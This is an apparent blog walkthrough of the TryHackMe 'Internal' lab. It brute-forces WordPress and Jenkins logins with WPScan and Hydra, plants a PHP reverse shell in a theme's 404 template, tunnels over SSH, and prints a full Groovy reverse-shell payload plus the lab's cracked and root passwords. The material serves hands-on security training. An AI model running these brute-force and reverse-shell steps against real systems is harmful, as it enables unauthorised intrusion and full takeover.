THM Internal Walkthrough
Internal Walkthrough | By Laassiri Elmehdi :

Hello everyone and welcome to this Internal Walkthrough ! This box is considered hard , but don’t worry , the methodology is straightforward. We’ll start by locating the WordPress login page, brute forcing it to obtain a reverse shell. Then, we’ll create an SSH tunnel to access the Jenkins login page, brute force it as well, and obtain another reverse shell. Finally, we’ll SSH as root using the credentials we’ve found. I’ve ensured that the process is as simple and detailed as possible. Now, let’s get started !
Before we sart you will need to add the IP adress of this machine to your /etc/hosts File in order for you to be able to access the site . make sure you use sudo to be able to save what you added .

This is How it should look like .

Now let s start !
Enumeration :
The way i like to do it is by running 2 nmap scans , the first one is just to know which ports are open :
Press enter or click to view image in full size

In the second one, I then run -sV, -sC, for the opened ports only, so it doesn’t perform these scans for all ports, which would be slower.
Press enter or click to view image in full size

sV: This option tellsnmapto attempt to determine the version of services running on the target ports.sC: This option tellsnmapto scan with default scripts, which perform a set of common scripts against the target.
Press enter or click to view image in full size



Nice! Port 80 is open. I tried to visit it, but it’s just a simple Apache page. Let’s attempt to enumerate directories and see if we can find anything interesting.
Press enter or click to view image in full size
Nice! We found a Blog and PHPMyAdmin , but it seems like a dead end with PHPMyAdmin. Let’s focus on the Blog directory.
Press enter or click to view image in full size
Let s try to login .
Press enter or click to view image in full size

Oh nice it s using Wordpress , let s try to brute force the login page , we can do that using WPscan .

First, let’s run it with the -e flag to enumerate for usernames, versions, and any other relevant information. Maybe we’ll discover a default username or an outdated version that could be useful.
Press enter or click to view image in full size
We ll just let it run for a while and hopefully we ll get something .
Press enter or click to view image in full size

Oh nice it found a username , “admin” .
Now, let’s attempt to use WPscan once again, but this time we’ll execute a brute force attack using the rockyou.txt wordlist. Feel free to select any wordlist of your preference . Here is the command for it :
1
wpscan — url http://internal.thm/wordpress -U admin -P /usr/share/wordlists/rockyou.txt
Press enter or click to view image in full size

This is how it should look like , now let s let it run for a while and hopefully we ll get a match .
Press enter or click to view image in full size

Perfect , it found the password , it s my2boys .
Now let s go back to that login page and login with these new credentials .
Press enter or click to view image in full size

Perfect , if you get stuck in this page and it doesnt want to load , just go back to the Blog page and scroll down to the Login .
Press enter or click to view image in full size


As you can see it changed from login to Site Admin , now click on Site admin and it should get you in without any problems .
Press enter or click to view image in full size
From here we need to find a way to upload our script that will get us a reverse shell , how can we do that?
In wordpress a good place to upload your script is to go to :
Appearance > Theme Editor > 404 Template
Press enter or click to view image in full size

Why the 404 Template? Because we can easily trigger it and run our script. If you’re unsure why we’re doing this, don’t worry , I’ll explain it shortly.

As we said before we will need to upload our reverse shell script , you can use any php revershell payload that you find online , for me i ll be using this one on Github .
Press enter or click to view image in full size
Just copy the script , and go to your Theme Editor and paste it instead of the script that is already there .
Press enter or click to view image in full size

Make sure you modify the IP adress to your machine’s Ip adress and the port to the port that you want to be listenning on .
So The reason we re doing all of this is to get a revser shell connection from the target machine , but how are we doing that , you see the 404 Template is responsible for the page that loads whenever you visit a page on a site that doesnt actually exist , usually it s something like “404 Page Not Found” . Here what we can do is put our revershell Payload inside this Theme so that whenever we access a page that doesnt exist , instead of loading the 404 page , it will run our script ( That s what i meant by trigger it easly) , and once it runs the script we will get our reverse shell .

Now let’s set up our listener. Make sure you use the port specified in the script we uploaded. I’ll be using netcat, but you can use pwncat or any other listener you prefer.
Press enter or click to view image in full size

Now to trigger it Try to vist the Hello World page .
Press enter or click to view image in full size
Since it’s an existing page, this should load normally. Now, add ‘1’ next to the ‘Hello World’ inside the URL. Since this page doesn’t exist, it should give us a 404 error, triggering our script.
Press enter or click to view image in full size
It’s not going to load. This is normal because the theme responsible for displaying that page isn’t there anymore. Consequently, the 404 page won’t exist anymore.
Now let s go back to our machine .
Press enter or click to view image in full size

Great, we’ve obtained our shell. The first thing I like to do is check the Python version. You can do that using the command ‘which python.’ The reason for this is to determine whether we’ll use Python or Python 3 to execute the command responsible for importing our shell.
Press enter or click to view image in full size


Now let s navigate the machine and try to find something usefull , we find a Directory called aubreanna , but when we try to access it , we re unable to .
Press enter or click to view image in full size

Let s try to navigate and see if we can find any usefull information to get inside this Directory . I always Like to look inside the /opt Directory since it usually contains usefull files , we find a wp-save.txt that had a password for aubreanna .
Great Now let s try to switch users and access that Directory :
Press enter or click to view image in full size

Nice We got our First Flag .
// Second Flag :
Usually, whenever you gain access to a machine, try the
sudo -lcommand. This command shows you the commands that the root user is able to execute. If you don’t find any useful commands withsudo -l, try looking for/etc/crontabto see the processes that are run by the root user. You can then check if you can modify any of the files referenced there to give yourself a reverse shell on another machine as the root user.
You can also run this command :
1
find / -perm -u=s -type 2>/dev/null
This command searches the entire filesystem for regular files with the setuid bit set for the owner and outputs the paths of these files, while suppressing any permission denied errors. This can be useful for identifying potentially vulnerable executables that have the setuid bit set, as they may allow non-privileged users to execute commands with elevated privileges.
Of course, this might seem overwhelming at first, but by completing other boxes, this process will become easier .
Press enter or click to view image in full size

In this Box i tried both but it didnt work , so i decided to use Linpeas , Linpeas is basically an automated tool that looks for PE vectors that you can use to get ROOT . But It also didnt give us much .


Anyways, let’s continue. As you can see, we have a jenkins.txt file. It indicates that there is a Jenkins service running on the localhost of that machine. But how can we access it? Typing ‘localhost:8080’ doesn’t work because we need to establish an SSH tunnel to forward that port to our local machine, allowing us to access it.
Press enter or click to view image in full size

SSH tunneling is a method to securely forward network connections from one device to another over an encrypted SSH connection. For instance, if you want to access a service running on a remote machine’s localhost, like Jenkins on port 8080, you can create an SSH tunnel to forward requests from your local machine’s port 8080 to the remote machine’s localhost:8080. This allows you to securely access the service as if it were running locally on your machine.
Now let s see what IP adress is that machine running , as you can see it has a docker instance running with the ip adress 172.17.0.1 , which is hosting that jenkins server .
Press enter or click to view image in full size

Now the command that we need to use for the port forwarding is this :
1
ssh -L Port:172.17.0.1:8080 aubreanna@Internal.thm
ssh: Initiates an SSH (Secure Shell) connection.L Port:172.17.0.1:8080: Specifies the port forwarding configuration. It tells SSH to listen on a local port (referred to as “Port” in the command) and forward any connections to the remote host (Internal.thm) on port 8080, which is the IP address 172.17.0.1. This effectively creates a tunnel from the local machine’s specified port to the remote machine’s port 8080.aubreanna@Internal.thm: Specifies the username (aubreanna) and hostname (Internal.thm) of the remote machine to which you want to connect via SSH.
Press enter or click to view image in full size
Press enter or click to view image in full size
Nice now that w re in let s visit that jenkins service .
Vist < localhost:Port > Port is the port that you specified in the ssh -L command to be able to listen on .
Press enter or click to view image in full size

Nice we got the Jenkins Login page .
To brute Force it you can use FFUF or Hydra or any brute forcing tool you like , for this walkthrough we will be using Hydra .
For Hydra i will need to specify few things like the HTTP form and the Parameters , we can get that from Burpsuite .
Just run Burpsuite and make sure you activate the Burpsuite Proxy and then intercept the request for your login (you can use any username and password )
Press enter or click to view image in full size

We re only interested in the header and the paramters j_username and j_password , and the respone that the server will give us whenever there is a failed login ( you can see that if you try to login with fake credentials , the message you get will be helpfull for hydra )
Press enter or click to view image in full size

hydra: Initiates the Hydra tool.127.0.0.1: Specifies the target IP address or hostname where the web login form is hosted. In this case, it’s the local machine (127.0.0.1represents the localhost).s 4444: Specifies the port number (4444) to use for the service. This is the port where the web login form is hosted.V: Enables verbose mode, which provides more detailed output during the attack.f: Forces Hydra to stop the attack once a valid login credential is found.http-form-post "/j_acegi_security_check:j_username=^USER^&j_password=^PASS^&from=%2F&Submit=Sign+in&Login=Login:Invalid username or password": Specifies the type of form-based authentication used by the target website. This part of the command defines the POST request parameters required for the login form, including the username (^USER^) and password (^PASS^) placeholders.l admin: Specifies the username (admin) to be used during the brute-force attack. This is the username that Hydra will use when attempting to log in.P /usr/share/wordlists/rockyou.txt: Specifies the path to the password list (rockyou.txt) that Hydra will use to try different passwords for the specified username.
Press enter or click to view image in full size

Nice Great we got our password , Now let s login using these credentials .
Press enter or click to view image in full size

On Jenkins One place that we can use to inject our payload to get a reverse shell is the Script Console .

Now all we need to do is to find the payload that we will use to get our reverse shell . you can find that typing Reverse Shell payload for Jenkins . i will be using this one .
Press enter or click to view image in full size

Now just copy and paste it , make sure you change the localhost to your IP adress and the port to the port you want to be listenning on .
1
2
3
4
String host="localhost";
int port=4444;
String cmd="cmd.exe";
Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();OutputStream po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed()){while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(pe.read());while(si.available()>0)po.write(si.read());so.flush();po.flush();Thread.sleep(50);try {p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();
Now before we run it we need to set up our Listenner :
Press enter or click to view image in full size

Nice we got our shell , This is what it looks like ,( i will show it as a code and not an image so that you can copy the root password easly) .
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
id
uid=1000(jenkins) gid=1000(jenkins) groups=1000(jenkins)
whoami
jenkins
find / -name *.txt
/opt/note.txt
cd /opt
ls -la
total 12
drwxr-xr-x 1 root root 4096 Aug  3  2020 .
drwxr-xr-x 1 root root 4096 Aug  3  2020 ..
-rw-r--r-- 1 root root  204 Aug  3  2020 note.txt
cat note.txt
Aubreanna,

Will wanted these credentials secured behind the Jenkins container since we have several layers of defense here.  Use them if you
need access to the root user account.

root:tr0ub13guM!@#123
Now all we need to do is ssh using the root credentials :
Press enter or click to view image in full size
Nice we re in . Now just find the root.txt file .
Press enter or click to view image in full size

Perfect ! Well Done !!!!
Congratulations! If you have any questions or spot any mistakes during this walkthrough, please don’t hesitate to reach out. Thank you for your attention and participation!